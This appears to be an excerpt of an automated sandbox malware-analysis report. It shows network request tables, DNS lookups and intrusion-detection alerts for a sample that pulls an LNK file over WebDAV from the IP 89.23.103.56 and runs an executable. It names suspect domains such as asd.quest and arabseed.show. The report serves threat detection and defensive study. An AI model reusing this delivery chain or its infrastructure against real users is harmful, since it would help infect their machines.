





7104 | svchost.exe | PROPFIND | 207 | 89.23.103.56:80 | http://89.23.103.56/Downloads | unknown | — | — | unknown |
7104 | svchost.exe | PROPFIND | 207 | 89.23.103.56:80 | http://89.23.103.56/ | unknown | — | — | unknown |
7104 | svchost.exe | PROPFIND | 207 | 89.23.103.56:80 | http://89.23.103.56/ | unknown | — | — | unknown |
7104 | svchost.exe | PROPFIND | 207 | 89.23.103.56:80 | http://89.23.103.56/Downloads | unknown | — | — | unknown |


7104 | svchost.exe | PROPFIND | 207 | 89.23.103.56:80 | http://89.23.103.56/Downloads/Videof | unknown | — | — | unknown |
7104 | svchost.exe | PROPFIND | 207 | 89.23.103.56:80 | http://89.23.103.56/Downloads/Videof | unknown | — | — | unknown |
7104 | svchost.exe | PROPFIND | 207 | 89.23.103.56:80 | http://89.23.103.56/Downloads/Videof | unknown | — | — | unknown |
7076 | chrome.exe | OPTIONS | 200 | 89.23.103.56:80 | http://89.23.103.56/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
132 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5368 | SearchApp.exe | 131.253.33.254:443 | a-ring-fallback.msedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
5368 | SearchApp.exe | 2.23.209.175:443 | www.bing.com | Akamai International B.V. | GB | unknown |
4028 | slui.exe | 40.91.76.224:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5804 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6012 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3952 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
5692 | slui.exe | 40.91.76.224:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6648 | chrome.exe | 74.125.143.84:443 | accounts.google.com | GOOGLE | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
t-ring-fdv2.msedge.net |
| unknown |
a-ring-fallback.msedge.net |
| unknown |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
arabseed.show |
| unknown |
accounts.google.com |
| whitelisted |
asd.quest |
| unknown |
fonts.googleapis.com |
| whitelisted |
fp-afd-nocache-ccp.azureedge.net |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6648 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Global content delivery network (unpkg .com) |
6648 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
6648 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
6648 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] jQuery JavaScript Library Code Loaded (code .jquery .com) |
7104 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
7104 | svchost.exe | Misc activity | ET INFO LNK File Downloaded via HTTP |

7104 | svchost.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] A suspicious Lnk file was downloaded causing the exe file to be executed |
7104 | svchost.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Retrieves Properties of a Lnk file via WebDAV |
7104 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
7104 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
5 ETPRO signatures available at the full report